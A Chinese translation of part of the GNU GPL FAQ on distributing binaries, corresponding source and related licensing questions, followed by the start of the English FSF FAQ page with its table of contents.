#### 4.6 我想以二进制形式分发一个遵循 GPL 的程序的扩展版本,是否分发原始版本的源代码就足够了?
不可以,您必须提供与二进制文件对应的源代码。对应的源代码意味着用户可以从中重建相同的二进制文件。
自由软件的一部分理念是用户应该可以访问他们使用的程序的源代码。使用您的版本的用户应该可以访问您的版本的源代码。
GPL 的一个主要目标是建立自由世界,确保对自由程序的改进本身是自由的。如果您发布一个改进版本的遵循 GPL 的程序,您必须依据 GPL 发布改进的源代码。
#### 4.7 我想分发二进制文件,但不太方便分发完整的源代码。我是否可以向用户提供来自与该二进制文件对应的“标准”版本的diff?
这是一个很好的想法,但是这种提供源代码的方法并没有真正做到这一点。
一年之后想要获取源代码的用户可能无法从当时的其他站点获取正确的版本。标准分发站点可能有一个较新的版本,但相同的diff 可能无法与该版本一起使用。
所以你需要为二进制文件提供完整的源代码,而不仅仅是 diff。
#### 4.8 我可以在网络服务器上发布二进制文件,但是仅向索取的用户发送源代码吗?
如果您在网络服务器上提供二进制对象代码,则必须在网络服务器上提供对应源代码。执行此操作的最简单方法是将它们发布在同一台服务器上,但如果需要,您可以提供从其它服务器甚至[版本控制系统](https://www.gnu.org/licenses/gpl-faq.html#SourceInCVS)获取源代码的说明。不管你做什么,源代码都应该像目标代码一样容易访问。这些全部在 GPL v3 的第 6(d)节中进行了具体说明。
您提供的源代码必须完全对应于二进制文件。特别是,您必须确保它们是相同版本的程序——不是旧版本,也不是新版本。
#### 4.9 如何确保每个下载二进制文件的用户都能获得源代码?
你不必确定这一点。只要您使源代码和二进制文件可用,以便用户可以看到可用的内容并获取所需的内容,那么您已经完成了所需的操作。是否下载源代码取决于用户。
我们对再分发者的要求旨在确保用户可以获得源代码,而不是强迫用户即使在不需要的情况下也要下载源代码。
#### 4.10 GPL 要求我提供可以构建成与我正在分发的二进制文件的精确哈希值相匹配的二进制文件的源代码吗?
完全对应的源代码意味着二进制文件依赖该源代码生成,但这并不意味着您的工具必须能够创建一个与您正在分发的二进制文件的精确哈希值相同的二进制文件。在某些情况下,可能(几乎)不可能使用正在分发的二进制文件的精确哈希值从源代码构建二进制文件——考虑以下示例:系统可能会将时间戳放在二进制文件中;或者程序可能是针对不同的(甚至未发行的)编译器版本构建的。
#### 4.11 我是否可以发布一个遵循某许可证的程序,该许可证表示您可以依据 GPL 分发修改后的版本,但是您不能分发遵循 GPL 的原始版本?
不可以,这样的许可证是自相矛盾的。我们来看看它对用户的影响。
假设我从原始版本(称为版本 A)开始,添加一些代码(让我们假设它是 1000 行),并依据 GPL 发布修改版本(称为 B 版本)。GPL 说任何人都可以再次更改 B 版本,并依据 GPL 发布修改结果。我(或其他人)可以删除那 1000 行代码,生成与版本 A 代码相同的但遵循 GPL 的 C 版本。
通过在许可证中明确表示我不允许删除版本 B 中的那些行,重制成与遵循 GPL 的 A 版本相同的东西,您可以尝试阻止该路径。但实际上许可证表示现在我不能完全以 GPL 允许的所有方式使用版本 B。换句话说,许可证实际上不允许用户发布诸如遵循 GPL 的 B 版本这样的修改版本。
#### 4.12 我刚刚发现一家公司有一份 GPL 程序的副本,获取该副本需支付费用。他们会因为不能在互联网上提供副本而违反 GPL 吗?
不会,GPL 不要求任何人使用互联网进行分发。它也不要求任何人特意去再分发程序。而且(一个特殊情况之外),即使有人决定再分发该程序,GPL 也不会要求他必须特意向您或其他人分发副本。
GPL 要求的是,如果他愿意,他必须有权将副本分发给你。一旦版权所有者将程序的副本分发给某人,如果某人认为合适,那么该人可以将程序再分发给您或任何其他人。
#### 4.13 一家公司正在网站上运行一个 GPL 程序的修改版本。GPL 规定他们是否必须发布修改后的源代码?
GPL 允许任何人进行修改并使用修改版本,而无需将其分发给他人。(这里所说的)这家公司的做法是一个特例。 因此,公司不必发布修改后的源代码。
人们必须能够自由地对程序进行修改并自用,而无需发布这些修改。然而,将程序放在服务器上以供公众访问很难说是“自用”,因此要求在这种特殊情况下发布源代码是合法的。希望解决这个问题的开发人员可以为其程序适用 [GNU Affero GPL](https://www.gnu.org/licenses/agpl.html),该许可证专门为网络服务器使用场景而设计。
#### 4.14 在一个组织或公司中制作和使用多个副本构成“分发”吗?
不构成,在这种情况下,组织只是为自己制作副本。因此,公司或其他组织可以开发修改后的版本,并通过自己的设施安装该版本,但不得允许员工向外发布该修改版本。
但是,当组织将副本转移给其他组织或个人时,即构成分发。特别是,向承包商提供副本以便在场外使用,构成了分发。
#### 4.15 如果有人窃取包含 GPL 程序的 CD,GPL 是否授予小偷再分发该版本的权利?
如果该版本已经在其他地方被发布,那么依据 GPL,这个小偷可能确实有权利制作副本并将其再分发,但是如果小偷因为窃取 CD 而被监禁,那么他们可能必须等到释放才能这样做。
如果相关版本未被公开发布并被公司视为其商业秘密,则根据其他情况,发布该版本可能会违反商业秘密法。GPL 对此没有进行改变。如果公司试图发布其版本,并仍将其视为商业秘密,则会违反 GPL,但如果公司尚未发布此版本,则不会发生此类违规。
#### 4.16 如果一家公司将副本作为商业秘密分发会构成违规吗?
如果该公司向您分发副本并声称是商业秘密,则该公司违反了 GPL,必须停止分发。请注意这与上述盗窃案有何不同;该公司没有故意在副本被盗后分发副本,所以在这种情况下,该公司没有违反 GPL。
#### 4.17 我在使用 GPL 程序的源代码时是否具有<ruby> “合理使用” <rp> ( </rp> <rt> fair use </rt> <rp> ) </rp></ruby>权限?
是的,您有。“合理使用”是在没有任何特别许可的情况下允许的使用。 由于您不需要开发人员的许可来进行这种使用,无论开发人员在许可证或其他地方对此怎么说,您都可以执行此操作,无论该许可证是 GNU GPL 还是其他自由软件许可证。
但是,请注意,没有全世界范围普适的合理使用原则;什么样的用途被认为“合理”因国而异。
#### 4.18 将副本移至控股的附属公司会构成分发吗?
副本移至/移自附属公司是否构成“分发”需要根据恰当管辖区的版权法依据个案确定。GPL 没有也不能逾越当地法律。美国版权法关于这一点的规定并不完全清楚,但似乎并不将此视为分发。
如果在某些国家,这被视为分发,而附属公司必须得到再分发程序的权利,这不会有实际的区别。附属公司由母公司控制;无论有没有权利,除非母公司决定这样做,否则附属公司不会再分发该程序。
#### 4.19 软件安装程序可以要求用户通过点击来同意 GPL 协议吗?如果我获得一些遵循 GPL 的软件,我必须同意什么吗?
一些软件安装系统有一个地方要求您点击或以其他方式表示同意 GPL 的条款。这不是必须的,也不是禁止的。无论是否点击, GPL 的规则保持不变。
只是同意 GPL 不要求您承担任何义务。仅使用依据 GPL 进行许可的软件,您不需要同意任何事项。只有您修改或分发软件时,您才有义务。如果点击同意 GPL 真的打扰了你,没有任何东西能阻止你修改该 GPL 软件把这个步骤删除掉。
#### 4.20 我想将 GPL 软件与某种安装软件捆绑在一起。该安装程序是否需要具有与 GPL 兼容的许可证?
不需要。安装程序及其安装的文件是单独的作品。因此,GPL 的条款不适用于安装软件。
#### 4.21 GPL 软件的一些分发者要求将我囊括在其伞式的最终用户许可协议(EULA)中或作为下载过程的一部分,以“代表和保证”我位于美国,或者我打算依据相关出口管制法律分发软件。为什么他们这样做,是否违反了分发者在 GPL 下的义务?
这不违反 GPL。那些分发者(几乎都是销售自由软件分发版本和相关服务的商业企业)正在努力降低自己的法律风险,而不是控制您的行为。如果分发者故意将软件出口到某些国家或将软件提供给可能会进行这种出口行为的第三方,美国的出口管制法可能会要求分发者承担责任。分发者通过向客户和被分发软件的其他人要求做出这些声明,一旦被监管机构问及他们是否知道其分发的软件流至何方,分发者可以借此保护自己。分发者并不限制您可以用软件做什么,只是避免他们对您所做的任何事情负责。因为分发者没有对软件施加额外的限制,所以他们不违反 GPL v3 的第 10 节或 GPL v2 的第 6 节。
自由软件基金会(FSF)反对将美国出口管制法律适用于自由软件。这些法律不仅与软件自由的总体目标不符,而且达不到合理的政府目的,因为目前几乎每个国家都可以使用自由软件并且应该一直都能使用,包括没有出口管制法律的国家以及参与美国领导的贸易禁运的国家。所以没有一个国家的政府实际上被美国的出口管制法律剥夺了使用自由软件的权利,就我们而言,不管其政府的政策如何,每个国家的公民都不应该被剥夺使用自由软件的权利。自由软件基金会发布的所有 GPL 软件的副本可以通过我们获得,而不对您居住地点或您打算做什么进行任何限制。同时,自由软件基金会理解位于美国的商业分发者遵守美国法律的愿望。他们有权选择将自由软件的特定副本分发给谁;该权利的行使不违反 GPL,除非他们增加超出 GPL 许可的合同限制。
#### 4.22 GPL v3 第 6 节的开头说,如果我也符合第 6 节的条件,我可以“按照第 4 节和第 5 节的规定”,以目标代码的形式传递其覆盖的作品。这是什么意思?
这意味着您传递源代码的所有权限和条件也适用于传递目标代码:您可以收取费用,您必须保持版权声明不变,等等。
#### 4.23 我公司拥有很多专利。多年来,我们遵循“GPL 第 2 版或更新版本”的项目提供了代码,项目本身已按相同的条款进行了分发。如果用户决定将项目代码(包含我公司的贡献)适用 GPL v3,那意味着我已经自动向该用户授予 GPL v3 中的明确专利许可?
不是,当您<ruby> 传递 <rp> ( </rp> <rt> convey </rt> <rp> ) </rp></ruby>遵循 GPL 的软件时,您必须遵守该许可证特定版本的条款和条件。当您这样做时,该版本定义了您拥有的义务。如果用户也可以选择使用更新版本的 GPL,那仅仅是他们拥有的额外权限——它不需要您满足 GPL 更新版本条款的要求。
不要因为答案是 NO 就认为可以用你的专利来威胁社区(LCTT 译注:感谢“西米宜家”的指正)。在许多国家,根据 GPL v2 分发软件为接收人提供了隐含的专利许可,以行使 GPL 中的权利。即使没有,任何考虑强制执行专利的人都是社区的敌人,我们将捍卫自己免受这种攻击。
#### 4.24 如果我分发了一个遵循 GPL v3 的程序,我可以提供一个一旦用户修改程序则无效的保修吗?
可以。就像用户一旦修改设备中的软件就不需要保证设备安全一样,您不需要提供涵盖所有可能通过遵循 GPL v3 的软件进行的活动的保修。
#### 4.25 如果我给公司同事一份遵循 GPL v3 的程序的副本,是否构成了我将该副本<ruby> “传递” <rp> ( </rp> <rt> convey </rt> <rp> ) </rp></ruby>给该同事?
只要您在公司的工作中使用软件,而不是个人使用该软件,那么答案是否定的。副本属于公司,不属于您或同事。这种复制是<ruby> 传播 <rp> ( </rp> <rt> propagation </rt> <rp> ) </rp></ruby>而不是<ruby> 传递 <rp> ( </rp> <rt> convey </rt> <rp> ) </rp></ruby>,因为公司没有将副本提供给他人。
#### 4.26 如果我通过链接至版本控制系统(例如 CVS 或 Subversion)中的源代码存储库方式提供源代码,而在 FTP 服务器上提供二进制文件,这种做法符合 GPL v3 吗?
只要源码签出过程不会变得繁重或存在其他限制,这是可以接受的。任何可以下载目标代码的人也应该可以使用公开的自由软件客户端从版本控制系统中签出源代码。应向用户提供清晰方便的说明,说明如何获取其下载的确切目标代码的源代码——毕竟,他们可能不一定需要最新的开发代码。
#### 4.27 在<ruby> 用户产品 <rp> ( </rp> <rt> User Product </rt> <rp> ) </rp></ruby>中传递遵循 GPL v3 的软件的用户,是否可以使用远程认证来防止用户修改该软件?
不可以。当软件在用户产品中传递时,必须与源文件一起提供的“安装信息”的定义中明确表示:“该信息必须足以确保修改的目标代码的继续运行在任何情况下都不会仅仅因为修改过而被阻止或干扰。“如果设备以某种方式使用远程认证,则安装信息必须为您修改的软件报告自身的合法性提供一些方法。
#### 4.28 GPL v3 中的“通过网络进行通信的规则和协议”是什么意思?
这是指可以通过网络发送的流量规则。例如,如果每天可以发送到服务器的请求数量或者您可以在某处上传的文件大小有限制,如果不遵守这些限制,则可能会拒绝您对这些资源的访问。
这些规则不包括任何与网络上传播的数据无关的内容。例如,如果网络上的服务器将用户消息发送到您的设备,则您对网络的访问无法被拒绝,因为您修改了该软件以使其不显示消息。
#### 4.29 依据 GPL v3 提供安装信息的分发者不需要为产品提供“支持服务”。 所谓的“支持服务”具体是指哪些?
这其中包括设备制造商提供的帮助您安装、使用或排除故障的服务。如果设备依赖于访问 Web 服务或类似技术才能正常运行,则通常仍然可以使用修改版本,但须符合第 6 节中关于访问网络的条款。
---
译者介绍:薛亮,集慧智佳知识产权咨询公司高级咨询师,擅长专利检索、专利分析、竞争对手跟踪、FTO 分析、开源软件知识产权风险分析,致力于为互联网企业、高科技公司提供知识产权咨询服务。

| 200 | OK | ## Frequently Asked Questions about the GNU Licenses
### Table of Contents
**Basic questions about the GNU Project, the Free Software Foundation, and its licenses****General understanding of the GNU licenses****Using GNU licenses for your programs****Distribution of programs released under the GNU licenses****Using programs released under the GNU licenses when writing other programs****Combining work with code released under the GNU licenses****Questions about violations of the GNU licenses**
#### Basic questions about the GNU Project, the Free Software Foundation, and its licenses
[What does “GPL” stand for?](#WhatDoesGPLStandFor)[Does free software mean using the GPL?](#DoesFreeSoftwareMeanUsingTheGPL)[Why should I use the GNU GPL rather than other free software licenses?](#WhyUseGPL)[Does all GNU software use the GNU GPL as its license?](#DoesAllGNUSoftwareUseTheGNUGPLAsItsLicense)[Does using the GPL for a program make it GNU software?](#DoesUsingTheGPLForAProgramMakeItGNUSoftware)[Can I use the GPL for something other than software?](#GPLOtherThanSoftware)[Why don't you use the GPL for manuals?](#WhyNotGPLForManuals)[Are there translations of the GPL into other languages?](#GPLTranslations)[Why are some GNU libraries released under the ordinary GPL rather than the Lesser GPL?](#WhySomeGPLAndNotLGPL)[Who has the power to enforce the GPL?](#WhoHasThePower)[Why does the FSF require that contributors to FSF-copyrighted programs assign copyright to the FSF? If I hold copyright on a GPLed program, should I do this, too? If so, how?](#AssignCopyright)[Can I modify the GPL and make a modified license?](#ModifyGPL)[Why did you decide to write the GNU Affero GPLv3 as a separate license?](#SeparateAffero)
#### General understanding of the GNU licenses
[Why does the GPL permit users to publish their modified versions?](#WhyDoesTheGPLPermitUsersToPublishTheirModifiedVersions)[Does the GPL require that source code of modified versions be posted to the public?](#GPLRequireSourcePostedPublic)[Can I have a GPL-covered program and an unrelated nonfree program on the same computer?](#GPLAndNonfreeOnSameMachine)[If I know someone has a copy of a GPL-covered program, can I demand they give me a copy?](#CanIDemandACopy)[What does “written offer valid for any third party” mean in GPLv2? Does that mean everyone in the world can get the source to any GPLed program no matter what?](#WhatDoesWrittenOfferValid)[The GPL says that modified versions, if released, must be “licensed … to all third parties.” Who are these third parties?](#TheGPLSaysModifiedVersions)[Does the GPL allow me to sell copies of the program for money?](#DoesTheGPLAllowMoney)[Does the GPL allow me to charge a fee for downloading the program from my distribution site?](#DoesTheGPLAllowDownloadFee)[Does the GPL allow me to require that anyone who receives the software must pay me a fee and/or notify me?](#DoesTheGPLAllowRequireFee)[If I distribute GPLed software for a fee, am I required to also make it available to the public without a charge?](#DoesTheGPLRequireAvailabilityToPublic)[Does the GPL allow me to distribute a copy under a nondisclosure agreement?](#DoesTheGPLAllowNDA)[Does the GPL allow me to distribute a modified or beta version under a nondisclosure agreement?](#DoesTheGPLAllowModNDA)[Does the GPL allow me to develop a modified version under a nondisclosure agreement?](#DevelopChangesUnderNDA)[Why does the GPL require including a copy of the GPL with every copy of the program?](#WhyMustIInclude)[What if the work is not very long?](#WhatIfWorkIsShort)[Am I required to claim a copyright on my modifications to a GPL-covered program?](#RequiredToClaimCopyright)[What does the GPL say about translating some code to a different programming language?](#TranslateCode)[If a program combines public-domain code with GPL-covered code, can I take the public-domain part and use it as public domain code?](#CombinePublicDomainWithGPL)[I want to get credit for my work. I want people to know what I wrote. Can I still get credit if I use the GPL?](#IWantCredit)[Does the GPL allow me to add terms that would require citation or acknowledgment in research papers which use the GPL-covered software or its output?](#RequireCitation)[Can I omit the preamble of the GPL, or the instructions for how to use it on your own programs, to save space?](#GPLOmitPreamble)[What does it mean to say that two licenses are “compatible”?](#WhatIsCompatible)[What does it mean to say a license is “compatible with the GPL”?](#WhatDoesCompatMean)[Why is the original BSD license incompatible with the GPL?](#OrigBSD)[What is the difference between an “aggregate” and other kinds of “modified versions”?](#MereAggregation)[When it comes to determining whether two pieces of software form a single work, does the fact that the code is in one or more containers have any effect?](#AggregateContainers)[Why does the FSF require that contributors to FSF-copyrighted programs assign copyright to the FSF? If I hold copyright on a GPLed program, should I do this, too? If so, how?](#AssignCopyright)[If I use a piece of software that has been obtained under the GNU GPL, am I allowed to modify the original code into a new program, then distribute and sell that new program commercially?](#GPLCommercially)[Can I use the GPL for something other than software?](#GPLOtherThanSoftware)[I'd like to license my code under the GPL, but I'd also like to make it clear that it can't be used for military and/or commercial uses. Can I do this?](#NoMilitary)[Can I use the GPL to license hardware?](#GPLHardware)[Does prelinking a GPLed binary to various libraries on the system, to optimize its performance, count as modification?](#Prelinking)[How does the LGPL work with Java?](#LGPLJava)[Why did you invent the new terms “propagate” and “convey” in GPLv3?](#WhyPropagateAndConvey)[Is “convey” in GPLv3 the same thing as what GPLv2 means by “distribute”?](#ConveyVsDistribute)[If I only make copies of a GPL-covered program and run them, without distributing or conveying them to others, what does the license require of me?](#NoDistributionRequirements)[GPLv3 gives “making available to the public” as an example of propagation. What does this mean? Is making available a form of conveying?](#v3MakingAvailable)[Since distribution and making available to the public are forms of propagation that are also conveying in GPLv3, what are some examples of propagation that do not constitute conveying?](#PropagationNotConveying)[How does GPLv3 make BitTorrent distribution easier?](#BitTorrent)[What is tivoization? How does GPLv3 prevent it?](#Tivoization)[Does GPLv3 prohibit DRM?](#DRMProhibited)[Does GPLv3 require that voters be able to modify the software running in a voting machine?](#v3VotingMachine)[Does GPLv3 have a “patent retaliation clause”?](#v3PatentRetaliation)[In GPLv3 and AGPLv3, what does it mean when it says “notwithstanding any other provision of this License”?](#v3Notwithstanding)[In AGPLv3, what counts as “ interacting with [the software] remotely through a computer network?”](#AGPLv3InteractingRemotely)[How does GPLv3's concept of “you” compare to the definition of “Legal Entity” in the Apache License 2.0?](#ApacheLegalEntity)[In GPLv3, what does “the Program” refer to? Is it every program ever released under GPLv3?](#v3TheProgram)[If some network client software is released under AGPLv3, does it have to be able to provide source to the servers it interacts with?](#AGPLv3ServerAsUser)[For software that runs a proxy server licensed under the AGPL, how can I provide an offer of source to users interacting with that code?](#AGPLProxy)
#### Using GNU licenses for your programs
[How do I upgrade from (L)GPLv2 to (L)GPLv3?](#v3HowToUpgrade)[Could you give me step by step instructions on how to apply the GPL to my program?](#CouldYouHelpApplyGPL)[Why should I use the GNU GPL rather than other free software licenses?](#WhyUseGPL)[Why does the GPL require including a copy of the GPL with every copy of the program?](#WhyMustIInclude)[Is putting a copy of the GNU GPL in my repository enough to apply the GPL?](#LicenseCopyOnly)[Why should I put a license notice in each source file?](#NoticeInSourceFile)[What if the work is not very long?](#WhatIfWorkIsShort)[Can I omit the preamble of the GPL, or the instructions for how to use it on your own programs, to save space?](#GPLOmitPreamble)[How do I get a copyright on my program in order to release it under the GPL?](#HowIGetCopyright)[What if my school might want to make my program into its own proprietary software product?](#WhatIfSchool)[I would like to release a program I wrote under the GNU GPL, but I would like to use the same code in nonfree programs.](#ReleaseUnderGPLAndNF)[Can the developer of a program who distributed it under the GPL later license it to another party for exclusive use?](#CanDeveloperThirdParty)[Can the US Government release a program under the GNU GPL?](#GPLUSGov)[Can the US Government release improvements to a GPL-covered program?](#GPLUSGovAdd)[Why should programs say “Version 3 of the GPL or any later version”?](#VersionThreeOrLater)[Is it a good idea to use a license saying that a certain program can be used only under the latest version of the GNU GPL?](#OnlyLatestVersion)[Is there some way that I can GPL the output people get from use of my program? For example, if my program is used to develop hardware designs, can I require that these designs must be free?](#GPLOutput)[Why don't you use the GPL for manuals?](#WhyNotGPLForManuals)[How does the GPL apply to fonts?](#FontException)[What license should I use for website maintenance system templates?](#WMS)[Can I release a program under the GPL which I developed using nonfree tools?](#NonFreeTools)[I use public key cryptography to sign my code to assure its authenticity. Is it true that GPLv3 forces me to release my private signing keys?](#GiveUpKeys)[Does GPLv3 require that voters be able to modify the software running in a voting machine?](#v3VotingMachine)[The warranty and liability disclaimers in GPLv3 seem specific to U.S. law. Can I add my own disclaimers to my own code?](#v3InternationalDisclaimers)[My program has interactive user interfaces that are non-visual in nature. How can I comply with the Appropriate Legal Notices requirement in GPLv3?](#NonvisualLegalNotices)
#### Distribution of programs released under the GNU licenses
[Can I release a modified version of a GPL-covered program in binary form only?](#ModifiedJustBinary)[I downloaded just the binary from the net. If I distribute copies, do I have to get the source and distribute that too?](#UnchangedJustBinary)[I want to distribute binaries via physical media without accompanying sources. Can I provide source code by FTP instead of by mail order?](#DistributeWithSourceOnInternet)[My friend got a GPL-covered binary with an offer to supply source, and made a copy for me. Can I use the offer to obtain the source?](#RedistributedBinariesGetSource)[Can I put the binaries on my Internet server and put the source on a different Internet site?](#SourceAndBinaryOnDifferentSites)[I want to distribute an extended version of a GPL-covered program in binary form. Is it enough to distribute the source for the original version?](#DistributeExtendedBinary)[I want to distribute binaries, but distributing complete source is inconvenient. Is it ok if I give users the diffs from the “standard” version along with the binaries?](#DistributingSourceIsInconvenient)[Can I make binaries available on a network server, but send sources only to people who order them?](#AnonFTPAndSendSources)[How can I make sure each user who downloads the binaries also gets the source?](#HowCanIMakeSureEachDownloadGetsSource)[Does the GPL require me to provide source code that can be built to match the exact hash of the binary I am distributing?](#MustSourceBuildToMatchExactHashOfBinary)[Can I release a program with a license which says that you can distribute modified versions of it under the GPL but you can't distribute the original itself under the GPL?](#ReleaseNotOriginal)[I just found out that a company has a copy of a GPLed program, and it costs money to get it. Aren't they violating the GPL by not making it available on the Internet?](#CompanyGPLCostsMoney)[A company is running a modified version of a GPLed program on a web site. Does the GPL say they must release their modified sources?](#UnreleasedMods)[A company is running a modified version of a program licensed under the GNU Affero GPL (AGPL) on a web site. Does the AGPL say they must release their modified sources?](#UnreleasedModsAGPL)[Is use within one organization or company “distribution”?](#InternalDistribution)[If someone steals a CD containing a version of a GPL-covered program, does the GPL give him the right to redistribute that version?](#StolenCopy)[What if a company distributes a copy of some other developers' GPL-covered work to me as a trade secret?](#TradeSecretRelease)[What if a company distributes a copy of its own GPL-covered work to me as a trade secret?](#TradeSecretRelease2)[Do I have “fair use” rights in using the source code of a GPL-covered program?](#GPLFairUse)[Does moving a copy to a majority-owned, and controlled, subsidiary constitute distribution?](#DistributeSubsidiary)[Can software installers ask people to click to agree to the GPL? If I get some software under the GPL, do I have to agree to anything?](#ClickThrough)[I would like to bundle GPLed software with some sort of installation software. Does that installer need to have a GPL-compatible license?](#GPLCompatInstaller)[Does a distributor violate the GPL if they require me to “represent and warrant” that I am located in the US, or that I intend to distribute the software in compliance with relevant export control laws?](#ExportWarranties)[The beginning of GPLv3 section 6 says that I can convey a covered work in object code form “under the terms of sections 4 and 5” provided I also meet the conditions of section 6. What does that mean?](#v3Under4and5)[My company owns a lot of patents. Over the years we've contributed code to projects under “GPL version 2 or any later version”, and the project itself has been distributed under the same terms. If a user decides to take the project's code (incorporating my contributions) under GPLv3, does that mean I've automatically granted GPLv3's explicit patent license to that user?](#v2OrLaterPatentLicense)[If I distribute a GPLv3-covered program, can I provide a warranty that is voided if the user modifies the program?](#v3ConditionalWarranty)[If I give a copy of a GPLv3-covered program to a coworker at my company, have I “conveyed” the copy to that coworker?](#v3CoworkerConveying)[Am I complying with GPLv3 if I offer binaries on an FTP server and sources by way of a link to a source code repository in a version control system, like CVS or Subversion?](#SourceInCVS)[Can someone who conveys GPLv3-covered software in a User Product use remote attestation to prevent a user from modifying that software?](#RemoteAttestation)[What does “rules and protocols for communication across the network” mean in GPLv3?](#RulesProtocols)[Distributors that provide Installation Information under GPLv3 are not required to provide “support service” for the product. What kind of “support service” do you mean?](#SupportService)
#### Using programs released under the GNU licenses when writing other programs
[Can I have a GPL-covered program and an unrelated nonfree program on the same computer?](#GPLAndNonfreeOnSameMachine)[Can I use GPL-covered editors such as GNU Emacs to develop nonfree programs? Can I use GPL-covered tools such as GCC to compile them?](#CanIUseGPLToolsForNF)[Is there some way that I can GPL the output people get from use of my program? For example, if my program is used to develop hardware designs, can I require that these designs must be free?](#GPLOutput)[In what cases is the output of a GPL program covered by the GPL too?](#WhatCaseIsOutputGPL)[If I port my program to GNU/Linux, does that mean I have to release it as free software under the GPL or some other free software license?](#PortProgramToGPL)[I'd like to incorporate GPL-covered software in my proprietary system. I have no permission to use that software except what the GPL gives me. Can I do this?](#GPLInProprietarySystem)[If I distribute a proprietary program that links against an LGPLv3-covered library that I've modified, what is the “contributor version” for purposes of determining the scope of the explicit patent license grant I'm making—is it just the library, or is it the whole combination?](#LGPLv3ContributorVersion)[Under AGPLv3, when I modify the Program under section 13, what Corresponding Source does it have to offer?](#AGPLv3CorrespondingSource)[Where can I learn more about the GCC Runtime Library Exception?](#LibGCCException)
#### Combining work with code released under the GNU licenses
[Is GPLv3 compatible with GPLv2?](#v2v3Compatibility)[Does GPLv2 have a requirement about delivering installation information?](#InstInfo)[How are the various GNU licenses compatible with each other?](#AllCompatibility)[What is the difference between an “aggregate” and other kinds of “modified versions”?](#MereAggregation)[Do I have “fair use” rights in using the source code of a GPL-covered program?](#GPLFairUse)[Can the US Government release improvements to a GPL-covered program?](#GPLUSGovAdd)[Does the GPL have different requirements for statically vs dynamically linked modules with a covered work?](#GPLStaticVsDynamic)[Does the LGPL have different requirements for statically vs dynamically linked modules with a covered work?](#LGPLStaticVsDynamic)[If a library is released under the GPL (not the LGPL), does that mean that any software which uses it has to be under the GPL or a GPL-compatible license?](#IfLibraryIsGPL)[You have a GPLed program that I'd like to link with my code to build a proprietary program. Does the fact that I link with your program mean I have to GPL my program?](#LinkingWithGPL)[If so, is there any chance I could get a license of your program under the Lesser GPL?](#SwitchToLGPL)[If a programming language interpreter is released under the GPL, does that mean programs written to be interpreted by it must be under GPL-compatible licenses?](#IfInterpreterIsGPL)[If a programming language interpreter has a license that is incompatible with the GPL, can I run GPL-covered programs on it?](#InterpreterIncompat)[If I add a module to a GPL-covered program, do I have to use the GPL as the license for my module?](#GPLModuleLicense)[When is a program and its plug-ins considered a single combined program?](#GPLPlugins)[If I write a plug-in to use with a GPL-covered program, what requirements does that impose on the licenses I can use for distributing my plug-in?](#GPLAndPlugins)[Can I apply the GPL when writing a plug-in for a nonfree program?](#GPLPluginsInNF)[Can I release a nonfree program that's designed to load a GPL-covered plug-in?](#NFUseGPLPlugins)[I'd like to incorporate GPL-covered software in my proprietary system. I have no permission to use that software except what the GPL gives me. Can I do this?](#GPLInProprietarySystem)[Using a certain GNU program under the GPL does not fit our project to make proprietary software. Will you make an exception for us? It would mean more users of that program.](#WillYouMakeAnException)[I'd like to incorporate GPL-covered software in my proprietary system. Can I do this by putting a “wrapper” module, under a GPL-compatible lax permissive license (such as the X11 license) in between the GPL-covered part and the proprietary part?](#GPLWrapper)[Can I write free software that uses nonfree libraries?](#FSWithNFLibs)[Can I link a GPL program with a proprietary system library?](#SystemLibraryException)[In what ways can I link or combine AGPLv3-covered and GPLv3-covered code?](#AGPLGPL)[What legal issues come up if I use GPL-incompatible libraries with GPL software?](#GPLIncompatibleLibs)[I'm writing a Windows application with Microsoft Visual C++ and I will be releasing it under the GPL. Is dynamically linking my program with the Visual C++ runtime library permitted under the GPL?](#WindowsRuntimeAndGPL)[I'd like to modify GPL-covered programs and link them with the portability libraries from Money Guzzler Inc. I cannot distribute the source code for these libraries, so any user who wanted to change these versions would have to obtain those libraries separately. Why doesn't the GPL permit this?](#MoneyGuzzlerInc)[If license for a module Q has a requirement that's incompatible with the GPL, but the requirement applies only when Q is distributed by itself, not when Q is included in a larger program, does that make the license GPL-compatible? Can I combine or link Q with a GPL-covered program?](#GPLIncompatibleAlone)[In an object-oriented language such as Java, if I use a class that is GPLed without modifying, and subclass it, in what way does the GPL affect the larger program?](#OOPLang)[Does distributing a nonfree driver meant to link with the kernel Linux violate the GPL?](#NonfreeDriverKernelLinux)[How can I allow linking of proprietary modules with my GPL-covered library under a controlled interface only?](#LinkingOverControlledInterface)[Consider this situation: 1) X releases V1 of a project under the GPL. 2) Y contributes to the development of V2 with changes and new code based on V1. 3) X wants to convert V2 to a non-GPL license. Does X need Y's permission?](#Consider)[I have written an application that links with many different components, that have different licenses. I am very confused as to what licensing requirements are placed on my program. Can you please tell me what licenses I may use?](#ManyDifferentLicenses)[Can I use snippets of GPL-covered source code within documentation that is licensed under some license that is incompatible with the GPL?](#SourceCodeInDocumentation)
#### Questions about violations of the GNU licenses
[What should I do if I discover a possible violation of the GPL?](#ReportingViolation)[Who has the power to enforce the GPL?](#WhoHasThePower)[I heard that someone got a copy of a GPLed program under another license. Is this possible?](#HeardOtherLicense)[Is the developer of a GPL-covered program bound by the GPL? Could the developer's actions ever be a violation of the GPL?](#DeveloperViolate)[I just found out that a company has a copy of a GPLed program, and it costs money to get it. Aren't they violating the GPL by not making it available on the Internet?](#CompanyGPLCostsMoney)[Can I use GPLed software on a device that will stop operating if customers do not continue paying a subscription fee?](#SubscriptionFee)[What does it mean to “cure” a violation of GPLv3?](#Cure)[If someone installs GPLed software on a laptop, and then lends that laptop to a friend without providing source code for the software, have they violated the GPL?](#LaptopLoan)[Suppose that two companies try to circumvent the requirement to provide Installation Information by having one company release signed software, and the other release a User Product that only runs signed software from the first company. Is this a violation of GPLv3?](#TwoPartyTivoization)
This page is maintained by the Free Software
Foundation's Licensing and Compliance Lab. You can support our efforts by
[making a donation](http://donate.fsf.org) to the FSF.
You can use our publications to understand how GNU licenses work or help you advocate for free software, but they are not legal advice. The FSF cannot give legal advice. Legal advice is personalized advice from a lawyer who has agreed to work for you. Our answers address general questions and may not apply in your specific legal situation.
Have a
question not answered here? Check out some of our other [licensing resources](https://www.fsf.org/licensing) or contact the
Compliance Lab at [[email protected]](mailto:[email protected]).
- What does “GPL” stand for?
(
[#WhatDoesGPLStandFor](#WhatDoesGPLStandFor)) “GPL” stands for “General Public License”. The most widespread such license is the GNU General Public License, or GNU GPL for short. This can be further shortened to “GPL”, when it is understood that the GNU GPL is the one intended.
- Does free software mean using
the GPL?
(
[#DoesFreeSoftwareMeanUsingTheGPL](#DoesFreeSoftwareMeanUsingTheGPL)) Not at all—there are many other free software licenses. We have an
